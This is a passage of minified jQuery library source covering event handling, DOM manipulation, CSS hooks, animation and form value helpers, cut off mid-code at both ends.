a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var 